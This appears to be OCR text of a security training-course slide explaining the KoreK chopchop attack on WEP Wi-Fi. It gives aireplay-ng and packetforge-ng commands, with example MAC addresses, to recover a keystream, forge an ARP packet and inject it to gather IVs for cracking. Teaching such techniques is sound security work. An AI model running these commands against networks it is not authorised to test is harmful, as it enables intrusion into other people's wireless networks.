 Packet injection
2. Korek chop chop
iSECUR1TY
INTEGRATED SECURITY SOLUTIONS
مركز الدورات التدريبية
In this method we will capture an ARP packet and attempt to guess its key stream
and use it to forge a new packet (using packetforge-ng) ,then we can inject this
new forged packet into the traffic to generate new IV's.
1. Capture a packet and determine its key stream.
> aireplay-ng --chopchop -b [target MAC] -h [you MAC] [interface]
ex: aireplay-ng --chopchop -b E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12 mon0
2. Forge a new packet
> packetforge-ng -0 -a [target MAC] -h [your MAC] -k 255.255.255.255 -l 255.255.255.255 -y [out from last step.xor] -w [output]
Ex:packetforge-ng -0 -a E0:69:95:B8:BF:77 -h 00:c0:ca:6c:ca:12  -k 255.255.255.255 -l 255.255.255.255 -y 1122out.xor -w chop-out
3. Inject the forged packet into the traffic to generate new IV's.
> aireplay-ng -2 -r [out from last step] [interface]
Ex: aireplay-ng -2 -r chop-out mon0